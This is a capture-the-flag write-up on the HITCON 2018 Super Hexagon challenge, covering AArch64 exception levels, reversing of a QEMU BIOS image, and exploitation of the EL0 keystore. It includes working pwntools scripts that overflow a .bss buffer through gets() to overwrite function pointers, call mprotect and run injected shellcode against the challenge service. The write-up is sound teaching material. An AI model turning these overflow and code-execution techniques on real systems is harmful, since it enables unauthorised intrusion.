Super Hexagon: A Journey from EL0 to S-EL3
- AArch64 Preliminaries
- Digging into bios.bin
- Skirmish at EL0
- Escalating to EL1
- VM Breakout to EL2
- Conclusion
- References
Welcome to a journey of AArch64 kernel exploitation, from the least privileged, to the most secure privilege level on the ARMv8 platform. For this year’s HITCON CTF, I played with my academic team, Kernel Sanders. When scanning through the problems, I quickly latched on to the Super Hexagon challenge once I heard it involved ARM exploitation. Here is the challenge prompt:
Super Hexagon
Escape each level for your six flags.EL0 - Hard
EL1 - Harder
EL2 - Hardest
S-EL0 - Hardester
S-EL1 - Hardestest
S-EL3 - Hardestestest
nc 54.64.96.126 6666
Author: sean, atdogSuper Hexagon - 1: 39 Teams solved.
Super Hexagon - 2: 9 Teams solved.
Super Hexagon - 3: 4 Teams solved.
Super Hexagon - 4: 2 Teams solved.
Super Hexagon - 5: 1 Team solved.
Super Hexagon - 6: 1 Team solved.
Spoilers Ahead
Want to try and solve some parts yourself? Here is the archive: super_hexagon.tar.xz
They also linked to the 6,666 page ARMv8 Reference Manual,1
and included a tar.xz file with the challenge files.
The challenge files included a custom QEMU image with a new Super Hexagon specific machine type, QEMU patch files, a BIOS image, some placeholder flags, and a run script.
I attempted to run the BIOS image using QEMU on my Ubuntu 16.04 VM, but I needed at least 3 GB of free memory (the machine type only works with exactly 3 GB).
Instead, I transferred the challenge tar to a well-provisioned remote server for further testing. I modified the provided run.sh script
to avoid using Docker (for easy testing and debugging later) and ran it using nc -e and a bash while true loop to simulate xinetd.
Then I simply connected to the remote service using netcat on my local machine:
[grant ~/security/ctf/hitcon18/hexagon >> nc remote.server.io 5630
NOTICE:  UART console initialized
INFO:    MMU: Mapping 0 - 0x2844 (783)
INFO:    MMU: Mapping 0xe000000 - 0xe204000 (40000000000703)
INFO:    MMU: Mapping 0x9000000 - 0x9001000 (40000000000703)
NOTICE:  MMU enabled
NOTICE:  BL1: HIT-BOOT v1.0
INFO:    BL1: RAM 0xe000000 - 0xe204000
INFO:      SCTLR_EL3: 30c5083b
INFO:      SCR_EL3:   00000738
INFO:    Entry point address = 0x40100000
INFO:    SPSR = 0x3c9
VERBOSE: Argument #0 = 0x0
VERBOSE: Argument #1 = 0x0
VERBOSE: Argument #2 = 0x0
VERBOSE: Argument #3 = 0x0
NOTICE:  UART console initialized
[VMM] RO_IPA: 00000000-0000c000
[VMM] RW_IPA: 0000c000-0003c000
[KERNEL] mmu enabled
INFO:      TEE PC: e400000
INFO:      TEE SPSR: 1d3
NOTICE:  TEE OS initialized
[KERNEL] Starting user program ...

=== Trusted Keystore ===

Command:
    0 - Load key
    1 - Save key

cmd>
We are presented with a lot of useful debugging output and a command prompt for a “Trusted Keystore”. Let’s try interacting with the application.
=== Trusted Keystore ===

Command:
    0 - Load key
    1 - Save key

cmd> 1
index: 514
key: AAAAAAAAAAAAAAAAA
save_key: failed (tci_msg: assert(index < DB_NUM))
cmd> 1
index: -1
key: BBBBBBBBBBBBBBBBB
save_key: failed (tci_msg: assert(index < DB_NUM))
cmd> 1
index: 0
key: CCCCCCCCCCCCCCCCC
[0] <= CCCCCCCCCCCCCCCCC
cmd> 0
index: 0
[0] => cccccccccccccccc
cmd> 0
index: -1
load_key: failed (tci_msg: assert(index < DB_NUM && secure_db[index].value))
cmd> 0
index: 20000000
load_key: failed (tci_msg: assert(index < DB_NUM && secure_db[index].value))
It looks like the application performs some basic assertions to protect against out of bounds indexes. It’s time to understand what the application is actually doing behind the scenes and to search for flaws we can exploit.
AArch64 Preliminaries
Before we dive deeper into the challenge, let me talk a bit about the AArch64 architecture.
AA64 is a 64-bit re-imagining of the ARM architecture and has changed significantly in many ways.
From the programmer’s perspective, all instructions are fixed to 4-bytes, with the 2-byte Thumb model
completely removed. Instead of 16 general purpose registers, AA64 doubles it to 32.

From the systems programmer perspective, the privilege model has been simplified to Exception Levels (EL).
There are four numbered exception levels: EL0, EL1, EL2, and EL3. EL0 is user mode, EL1 the supervisor,
EL2 typically the hypervisor, and EL3 the trusted firmware or secure monitor. Depending on the system configuration or
platform, these may differ slightly, but for Super Hexagon, they are standard.
Each exception level, except EL2, has a secure or non-secure mode. This is the basis of
ARM TrustZone and has been for over a decade. Assuming a single processor core, it can
only be executing in one mode or another. ELs and secure versus non-secure modes are changed
through interrupts. These can occur asynchronously from the CPU, usually from a peripheral or timer, or synchronously
from an instruction trap. These traps are caused by the svc, hvc, and smc instructions a.k.a. the
Supervisor Call, Hypervisor Call, and Secure Monitor Call. Each call type is used at certain
points in the processor’s execution in order to switch ELs or processor modes.
The ELs and the transition points between them are summarized by the diagram below:

As you can imagine, this is all pretty complicated to program, let alone securely.
This is part of the reason ARM provides a trusted firmware reference implementation. Super Hexagon was based partially on this trusted firmware but greatly simplified.
If you are already familiar with ARMv7, I highly recommend you check out these slides, which remap many ARMv7 concepts to ARMv8. With the preliminaries out of the way, let’s begin the journey by examining the bios.bin file.
Keep that reference manual1 handy!
Digging into bios.bin
When QEMU is used to emulate machines, there are a few modes of operation: user mode only, kernel mode, or BIOS mode. When user mode is specified, system calls are emulated by QEMU and no kernel is required. Kernel mode requires a guest architecture kernel, but QEMU provides the initial BIOS setup routine. In BIOS mode, the first instruction executed is up to the developer.
We are given bios.bin – a 803KB file that contains all of the executable code and data for the 6 challenges.
So how do we separate out the individual stages from the single BIOS image? Let’s read the provided qemu.patch file for
more insight.

On line 34 we find a physical memory map definition. This will definitely come in handy later once we start to exploit the higher exception levels.
...
#define RAMLIMIT_GB 3
#define RAMLIMIT_BYTES (RAMLIMIT_GB * 1024ULL * 1024 * 1024)
static const MemMapEntry memmap[] = {
    /* Space up to 0x8000000 is reserved for a boot ROM */
    [VIRT_FLASH] =              {          0, 0x08000000 },
    [VIRT_CPUPERIPHS] =         { 0x08000000, 0x00020000 },
    [VIRT_UART] =               { 0x09000000, 0x00001000 },
    [VIRT_SECURE_MEM] =         { 0x0e000000, 0x01000000 },
    [VIRT_MEM] =                { 0x40000000, RAMLIMIT_BYTES },
};
...
But what about the BIOS format itself? Further down in the patch we see the machine initialization function.
static void hitcon_init(MachineState *machine)
{
...
    // prepare ram / rom
    MemoryRegion *ram = g_new(MemoryRegion, 1);
    memory_region_allocate_system_memory(ram, NULL, "mach-hitcon.ram", machine->ram_size);
    memory_region_add_subregion(sysmem, memmap[VIRT_MEM].base, ram);

    hwaddr flashsize = memmap[VIRT_FLASH].size / 2;
    hwaddr flashbase = memmap[VIRT_FLASH].base;
    create_one_flash("hitcon.flash0", flashbase, flashsize, bios_name, secure_sysmem);
    create_one_flash("hitcon.flash1", flashbase + flashsize, flashsize, NULL, sysmem);

    MemoryRegion *secram = g_new(MemoryRegion, 1);
    hwaddr base = memmap[VIRT_SECURE_MEM].base;
    hwaddr size = memmap[VIRT_SECURE_MEM].size;
    memory_region_init_ram(secram, NULL, "hitcon.secure-ram", size, &error_fatal);
    memory_region_add_subregion(secure_sysmem, base, secram);
...
The BIOS flash is loaded and is split in half into secure and non-secure memory regions. In our HITCON machine, QEMU will start executing in secure monitor mode (S-EL3) at the 64-bit physical flash address 0x0.
Also something to note in the provided README and patch file is how flags are read from system registers:
Flags have to be read from 8 sysregs: s3_3_c15_c12_0 ~ s3_3_c15_c12_7
For example, in aarch64, you may use:

        mrs x0, s3_3_c15_c12_0
        mrs x1, s3_3_c15_c12_1
                         .
                         .
                         .
        mrs x7, s3_3_c15_c12_7

For first two stages, EL0 and EL1, `print_flag' functions are included.
Make good use of them.
QEMU is patched to add these custom system registers and the flag returned will depend on the EL and the secure state.
Now we know the memory layout, how to get the flags, and how
RAM and secure RAM are initialized. But there is still nothing showing how the BIOS image is divided into six exception levels.
Before jumping into loading the BIOS with IDA, I decided to use binwalk to see if any of the stages could be carved out without any reverse engineering.
To my surprise, there was a 64-bit ELF binary sitting in the middle of the bios.bin.
[grant ~/.../ctf/hitcon18/hexagon/release >> binwalk super_hexagon/share/bios.bin

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
143472        0x23070         SHA256 hash constants, little endian
770064        0xBC010         ELF, 64-bit LSB executable, version 1 (SYSV)
783535        0xBF4AF         LZMA compressed data, properties: 0xD8, dictionary size: 33554432 bytes, uncompressed size: 9740 bytes
Using binwalk -e, I extracted the ELF binary and loaded it into IDA.
Skirmish at EL0
The extracted ELF was unstripped and had DWARF debug information, which greatly sped up the reverse engineering effort.
Here are the main and run functions manually decompiled. Take a minute to look for any bugs:
typedef (void)(char *, int, int) cmd_func;
cmd_t cmdtb[2] = {0};
void * buf = 0;

const char * TA_BIN = "HITCON\x00\x00 ...";

void run();

int main()
{
  intro(); // prints the banner and help menu
  load_trustlet(TA_BIN, sizeof(TA_BIN));

  cmdtb[0] = cmd_load;
  cmdtb[1] = cmd_save;

  buf = mmap(0, 4096, PROT_READ | PROT_WRITE, 0, 0, -1);

  for(int i = 0; i < 10; i++) {
    run();
  }

  return 0;
}

void run()
{
  int cmd;
  int idx;
  int len;

  printf("cmd> ");
  scanf("%d", &cmd);

  printf("index: ");
  scanf("%d", &idx);

  if (choice == 0) { // cmd_load
    printf("key: ");
    scanf("%s", buf);
    len = strlen(buf);
  } else {
    len = 0;
  }

  cmdtb[index](buf, index, key_len);
}
One bug is easy to spot: there is no bounds check on the idx variable in run,
allowing a remote attacker to load any 8-byte address before or after the bounds of the cmdtb array and then call it.
Let’s confirm this:
=== Trusted Keystore ===

Command:
    0 - Load key
    1 - Save key

cmd> 2
index: 0
[Connection closed]
It segfaulted. Let’s look into the memory near the cmdtb array to see if we can control any of the values:
.bss:00412650                 AREA .bss, DATA, ALIGN=3
.bss:00412650                 ; ORG 0x412650
.bss:00412650                 EXPORT input
.bss:00412650 ; unsigned __int8 input[256]
.bss:00412650 input           % 0x100                 ; DATA XREF: LOAD:0000000000400088↑o
.bss:00412650                                         ; scanf+70↑o ...
.bss:00412750                 EXPORT cmdtb
.bss:00412750 ; cmd_func cmdtb[2]
.bss:00412750 cmdtb           % 0x10                  ; 0
.bss:00412750                                         ; DATA XREF: run+58↑o
.bss:00412750                                         ; run+5C↑o ...
.bss:00412760 ; Function-local static variable
.bss:00412760                 EXPORT tci_handle
.bss:00412760 ; unsigned int tci_handle
.bss:00412760 tci_handle      % 4                     ; DATA XREF: load_trustlet+B0↑o
.bss:00412760                                         ; load_trustlet+B4↑w ...
.bss:00412764                 ALIGN 8
.bss:00412768                 EXPORT buf
.bss:00412768 ; unsigned __int8 *buf
.bss:00412768 buf             % 8                     ; DATA XREF: run+68↑o
.bss:00412768                                         ; run+6C↑r ...
Hmmm, input looks like a good candidate. Where is it used?
.text:00401904 ; int scanf(const unsigned __int8 *fmt, ...)
.text:00401904                 EXPORT scanf
.text:00401904 scanf                                   ; CODE XREF: run+28↑p
.text:00401904                                         ; run+40↑p ...
                 ...
.text:00401974   ADRP            X19, #input@PAGE
.text:00401978   ADD             X19, X19, #input@PAGEOFF
.text:0040197C   MOV             count, X19 ; s
.text:00401980   BL              gets
.text:00401984   LDP             count, X1, [X29,#0x60+ap]
.text:00401988   STP             count, X1, [X29,#0x60+var_40]
.text:0040198C   LDP             count, X1, [X29,#0x60+ap.__vr_top]
.text:00401990   STP             count, X1, [X29,#0x60+var_30]
.text:00401994   ADD             X2, X29, #0x20 ; ap
.text:00401998   MOV             X1, fmt ; format
.text:0040199C   MOV             count, X19 ; buffer
.text:004019A0   BL              vsscanf
Interesting. The keystore binary is a freestanding, statically linked ELF. Therefore, it
is combined with a custom libc that performs system calls directly to the EL1
kernel. It looks like the libc scanf function uses an unsafe call to gets
to retrieve input from STDIN. Viewing gets confirms that this function will
take in a buffer and read characters into it until a newline or carriage return
is provided. Therefore, we can overflow the 256 byte .bss input buffer to
overwrite the saved cmdtb function pointers.
Our goal for the first part of Super Hexagon is to print the EL0 flag. The
keystore ELF provides an unreferenced print_flag function for us to directly
call. Future stages (EL2 and beyond) do not provide this function and full,
shellcode based, code execution will be required.
Let’s craft a pwntools solver for the EL0 flag:
from pwn import *

# keystore offsets (EL0)
print_flag = 0x00400104

def do_EL0(p):
    p.sendline('0')
    p.sendline('A'*0x100 + p64(print_flag))
    flag = p.recvline()
    print(flag)

if __name__ == "__main__":
    p = remote('remote.server.io', 5630)

    print("[+] Exploiting EL0")

    start = p.recvuntil('cmd>')
    print("[+] Got banner")

    do_EL0(p)
Bomb’s away.
[+] Opening connection to remote.server.io on port 5630: Done
[+] Exploiting EL0
[+] Got banner
 index: Flag (EL0): hitcon{this is flag 1 for EL0}

[*] Closed connection to remote.server.io port 5630
Well that was easy!
Improving code execution
With the first flag in hand, its time to turn our attention to the real challenges: EL1 and beyond.
In order to probe the kernel’s attack surface, we need to have a cozy place for shellcode to execute.
Given the use of mmap to allocate various buffers, can we leverage mprotect to enable code execution on a memory page
of our choice? A cursory search of the keystore functions in IDA shows that mprotect is missing.
This is disappointing, so I decide to dig deeper into what system calls are used in the keystore binary.
To do this, I perform a text search for the svc instruction and I get:
Address		Function		Instruction
.text:00401B3C	exit			SVC             0
.text:00401B48	write			SVC             0
.text:00401B54	read			SVC             0
.text:00401B60	mmap			SVC             0
.text:00401B6C				SVC             0
.text:00401B7C	tc_init_trustlet	SVC             0
.text:00401B8C	tc_register_wsm		SVC             0
.text:00401B9C	tc_tci_call		SVC             0
What’s the deal with 0x00401B6C?

Looks like IDA didn’t automatically create the function due to there being no XREFs. No problem, let’s manually create the function and move on.
With the svc search results, I created a table of all of the system calls and their arguments.
| System Call | Code (X8) | arg0 (X0) | arg1 (X1) | arg2 (X2) | arg3 (X3) |
|---|---|---|---|---|---|
exit | 0x5D | exit_code | - | - | - |
read | 0x3F | fd | buffer | amount | - |
write | 0x40 | fd | buffer | amount | - |
mmap | 0xDE | addr | len | prot | flags |
mprotect | 0xE2 | addr | len | prot | - |
This table will come in handy when we start reversing the kernel system call handler and writing shellcode.
For now, we will ignore the tc_ prefixed system calls as we’re just targeting the non-secure EL1 kernel and these relate to the S-EL1 trusted OS.
Great, we have mprotect in the text section and the ability to call arbitrary functions.
Let’s start crafting a payload to call mprotect on a buffer we control.
The function signature for mprotect is int mprotect(void * addr, size_t len,
int prot) and the signature for a keystore command is void cmd_func(char * key,
int index, int key_len). The key buffer is under our control when loading a
key and the argument positions between the function signatures match. We can
repurpose the index variable to input a mprotect length and we can input a
key of a string length matching the protection flags we want.
Let’s construct a function to achieve this
import sys
from binascii import hexlify
from pwn import *

# this requires that `aarch64-linux-gnu-as' is installed
context.arch = 'aarch64'

# keystore offsets (EL0)
print_flag = 0x00400104
mprotect   = 0x00401B68
gets = 0x4019B0

def set_buffer_perm(p, prot):
    ## save key
    p.sendline('1')

    # arguments to cmd: buf (X0), idx (X1), len (X2)
    # arguments to mprotect: mem (X0), len (X1), prot (X2)
    p.sendline('4096\x00' + 'A'*0xfb + p64(print_flag) + p64(mprotect)) # send idx (overflow too)

    ## Send the key
    p.sendline('A'*prot) # key len -> prot
    print(p.recvuntil('cmd>'))
    print("[+] Buffer permissions: %d" % prot)
We enter the save key branch, which will read an index and a key from the user.
For the index, we pass in a long string via scanf. The scanf will convert the 4096
as the index and stop at the null terminator. The rest of the string will overflow the
scanf temporary buffer via gets and change the cmdtb function pointers to print_flag and mprotect.
mprotect needs to come second as save key is command 1. Then we send count of prot A’s as the key.
This will set up the final argument to mprotect. The moment the key is sent, mprotect
will execute on the key buffer.
Let’s make the buffer RWX by calling set_buffer_perm(4 | 2 | 1). We see in our output:
ERROR: [VMM] RWX pages are not allowed
Whoops! As I learn later, the hypervisor enforces W^X, so we cannot have writable and executable pages. A slight complication, but no worries. Let’s modify our script to fill our key buffer with shellcode before making it executable.
import sys
from binascii import hexlify
from pwn import *

# this requires that `aarch64-linux-gnu-as' is installed
context.arch = 'aarch64'

# keystore offsets (EL0)
print_flag = 0x00400104
mprotect   = 0x00401B68
gets = 0x4019B0

# no ASLR so always constant
mmap_buffer_start = 0x7ffeffffd000

def load_shellcode(filename, origin=0, banned=[]):
    ...

def set_buffer_perm(p, prot):
    ...

def do_EL0(p):
    shellcode = load_shellcode('el0-shellcode.S', origin=mmap_buffer_start, banned=['\n', '\r'])
    print('[+] EL0 Shellcode: %s (%d bytes)' % (hexlify(shellcode), len(shellcode)))

    ## Fill our buffer with shellcode :)
    p.sendline('0')
    p.sendline('A'*0x100 + p64(gets))
    p.sendline(shellcode)
    print(p.recvuntil('cmd>'))

    print("[+] Shellcode Loaded")

    # PROT_EXEC (4) | PROT_READ (1) = 5
    set_buffer_perm(p, 4 | 1)

    ## Execute the shellcode in buffer!
    p.sendline('0')
    p.sendline('A'*0x100 + p64(mmap_buffer_start+0x10))

if __name__ == "__main__":
    p = remote('remote.server.io', 5630)

    print("[+] Exploiting EL0")

    start = p.recvuntil('cmd>')
    print("[+] Got banner")

    do_EL0(p)
    p.interactive()
This version will load the shellcode into the key buffer that was alloc’d by mmap in the main() function,
mprotect this page to make it executable, and finally jump to it. Notice we are jumping past the first 4
instructions. This is because the set_buffer_perm will clobber the first prot number of bytes.
The load_shellcode function is a helper to compile AArch64 shellcode, validate that there are no banned
characters (gets() will stop on a CR or LF), and emit the instruction bytes.
Let’s edit el0-shellcode.S with this NOP shellcode:
// pad out four instructions
NOP
NOP
NOP
NOP
RET
We should expect the shellcode to simply return and not crash. If we reach the cmd> prompt again we know it worked!
If we do end up crashing, but aren’t sure if it’s our shellcode, we can always add in an infinite loop or step through with GDB. Let’s try it now:
[+] Opening connection to remote.server.io on port 5630: Done
[+] Exploiting EL1
[+] Got banner
[+] EL0 Shellcode: 1f2003d51f2003d51f2003d51f2003d5c0035fd6 (20 bytes)
 index: cmd>
[+] Shellcode Loaded
 index: key: cmd>
[+] Buffer permissions: 5
[*] Switching to interactive mode
 index: cmd> 0
index: 0
cmd>
We returned to a working prompt with no EOF due to a crash.
This means we are now able to run arbitrary shellcode in the context of EL0.
It’s time to return to the bios.bin and find some kernel bugs.
Escalating to EL1
Before we can attack the kernel, we need to do some reversing of the bios.bin
image to figure out the memory layout of the kernel and where in the BIOS image the binary is located.
I load the BIOS image in IDA as ARM Little-endian with a 64-bit ROM section starting at address 0x0. I use ‘C’ on the first byte to get the auto-analysis started.
ROM:0000000000000000        MOV       X0, #0x830
ROM:0000000000000004        MOVK      X0, #0x30C5,LSL#16
ROM:0000000000000008        MSR       #6, c1, c0, #0, X0
ROM:000000000000000C        ISB
ROM:0000000000000010        ADR       X0, unk_2000
ROM:0000000000000014        MSR       #6, c12, c0, #0, X0
ROM:0000000000000018        ISB
ROM:000000000000001C        MOV       X1, #0x100A
ROM:0000000000000020        MRS       X0, #6, c1, c0, #0
ROM:0000000000000024        ORR       X0, X0, X1
ROM:0000000000000028        MSR       #6, c1, c0, #0, X0
ROM:000000000000002C        ISB
ROM:0000000000000030        MOV       X0, #0x238
ROM:0000000000000034        MSR       #6, c1, c1, #0, X0
ROM:0000000000000038        MOV       X0, #0x8000
ROM:000000000000003C        MOVK      X0, #1,LSL#16
ROM:0000000000000040        MSR       #6, c1, c3, #1, X0
ROM:0000000000000044        MSR       #7, #4
ROM:0000000000000048        MOV       X0, #0
ROM:000000000000004C        MSR       #6, c1, c1, #2, X0
As expected, there are a lot of MSR and MRS instructions (similar to INB, OUTB, INW, and OUTW on x86). These are setting and getting machine registers, respectively. I’ve done a fair amount of embedded firmware reverse engineering so I’m not phased, but I will need to understand which architectural
registers are being set. This will be crucial to identifying virtual memory
configurations and identifying exception levels going forward. To fix this, I head to Google
and find an amazing IDAPython plugin2 that annotates these instructions with comments.
Running it using Script File... yields a big difference:
ROM:0000000000000000        MOV       X0, #0x830
ROM:0000000000000004        MOVK      X0, #0x30C5,LSL#16 ; Set bits M, C, I
ROM:0000000000000008        MSR       #6, c1, c0, #0, X0 ; [>] SCTLR_EL3 (System Control Register (EL3))
ROM:000000000000000C        ISB
ROM:0000000000000010        ADR       X0, unk_2000
ROM:0000000000000014        MSR       #6, c12, c0, #0, X0 ; [>] VBAR_EL3 (Vector Base Address Register (EL3))
ROM:0000000000000018        ISB
ROM:000000000000001C        MOV       X1, #0x100A
ROM:0000000000000020        MRS       X0, #6, c1, c0, #0 ; [<] SCTLR_EL3 (System Control Register (EL3))
ROM:0000000000000024        ORR       X0, X0, X1
ROM:0000000000000028        MSR       #6, c1, c0, #0, X0 ; [>] SCTLR_EL3 (System Control Register (EL3))
ROM:000000000000002C        ISB
ROM:0000000000000030        MOV       X0, #0x238 ; Set bits EA, SIF
ROM:0000000000000034        MSR       #6, c1, c1, #0, X0 ; [>] SCR_EL3 (Secure Configuration Register)
ROM:0000000000000038        MOV       X0, #0x8000
ROM:000000000000003C        MOVK      X0, #1,LSL#16
ROM:0000000000000040        MSR       #6, c1, c3, #1, X0 ; [>] MDCR_EL3 (Monitor Debug Configuration Register (EL3))
ROM:0000000000000044        MSR       #7, #4  ; Clr PSTATE.DAIF [-A--]
ROM:0000000000000048        MOV       X0, #0
ROM:000000000000004C        MSR       #6, c1, c1, #2, X0 ; [>] CPTR_EL3 (Architectural Feature Trap Register (EL3))
Now I’m able to Ctrl+F the datasheet to begin to understand the bitfields for these registers. But, even more useful is that I now know that we are looking at the secure EL3 initialization code. Further down after the initial register setup, I see a set of function calls and with some familiar looking numbers.
ROM:0000000000000050        LDR       X0, =0xE002000
ROM:0000000000000054        LDR       X1, =0x202000
ROM:0000000000000058        BL        sub_1004
ROM:000000000000005C        LDR       X0, =0xE000000
ROM:0000000000000060        LDR       X1, =unk_2850
ROM:0000000000000064        LDR       X2, =0x68
ROM:0000000000000068        BL        sub_10F4
ROM:000000000000006C        LDR       X0, =0x40100000
ROM:0000000000000070        LDR       X1, =unk_10000
ROM:0000000000000074        LDR       X2, =unk_10000
ROM:0000000000000078        BL        sub_10F4
ROM:000000000000007C        LDR       X0, =0xE400000
ROM:0000000000000080        LDR       X1, =loc_20000
ROM:0000000000000084        LDR       X2, =0x90000
ROM:0000000000000088        BL        sub_10F4
ROM:000000000000008C        LDR       X0, =0x40000000
ROM:0000000000000090        LDR       X1, =0xB0000
ROM:0000000000000094        LDR       X2, =unk_10000
ROM:0000000000000098        BL        sub_10F4
ROM:000000000000009C        MSR       #5, #0
ROM:00000000000000A0        LDR       X0, =0xE001080
ROM:00000000000000A4        MOV       SP, X0
ROM:00000000000000A8        BL        sub_514
ROM:00000000000000AC        BL        sub_7F4
ROM:00000000000000B0        B         loc_FA8
Stepping into sub_1004 and sub_10F4 show that these are memclr and memcpy respectively.
Based on the memory map we saw earlier in the QEMU patch, this code looks to be copying
data from memory mappped flash memory into other memory regions. Here is some rough pseudocode
of the EL3 initializer:
// register setup
SCTLR_EL3 = 0x30C50830;
...

// memclr(void * mem, size_t sz)
memclr(0xE002000, 0x202000);
// memcpy(void * dst, void * src, size_t sz)
memcpy(0xE000000, 0x2850, 0x68);
memcpy(0x40100000, 0x10000, 0x10000);
memcpy(0xE400000, 0x20000, 0x90000);
memcpy(0x40000000, 0xB0000, 0x10000);
...
Now, recall the memory map we saw in the qemu.patch file:
This looks to be the code which relocates the EL2, EL1, and S-EL1 kernels into main memory. Let’s verify
which is which by checking for code at the source addresses.
Viewing 0x2850 in IDA shows that there is no code, only some unknown data.
ROM:0000000000002850 byte_2850       DCB 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0x40, 0xE, 0, 0, 0, 0
ROM:0000000000002850                 DCB 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0
ROM:0000000000002850                 DCB 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0
ROM:0000000000002850                 DCB 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0
ROM:0000000000002850                 DCB 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0
ROM:0000000000002850                 DCB 0, 0, 0, 0, 0, 0, 0, 0, 0x32, 0, 0, 0, 0, 0, 0, 0
ROM:0000000000002850                 DCB 0, 0, 0, 0, 0, 0, 0, 0
ROM:00000000000028B8                 DCB    0
Address 0x10000 is quite different and looks to be EL2:
ROM:0000000000010000 loc_10000              ; DATA XREF: sub_0+70↑o
ROM:0000000000010000                        ; sub_0+74↑o ...
ROM:0000000000010000       ADR      X0, unk_11800
ROM:0000000000010004       MSR      #4, c12, c0, #0, X0 ; [>] VBAR_EL2 (Vector Base Address Register (EL2))
ROM:0000000000010008       ISB
ROM:000000000001000C       LDR      X0, =0x40105000
ROM:0000000000010010       LDR      X1, =unk_D000
ROM:0000000000010014       BL       sub_10860
ROM:0000000000010018       MSR      #5, #0  ; Select PSTATE.SP = SP_EL0
ROM:000000000001001C       LDR      X0, =0x40104040
ROM:0000000000010020       MOV      SP, X0
